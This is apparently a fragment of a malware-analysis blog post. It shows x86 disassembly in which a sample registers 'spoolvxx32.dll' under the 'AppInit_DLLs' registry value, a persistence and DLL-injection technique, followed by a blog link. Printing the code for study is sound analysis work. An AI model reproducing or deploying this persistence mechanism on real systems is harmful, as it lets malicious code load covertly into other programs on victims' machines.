 push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey
https://blog.csdn.net/isinstance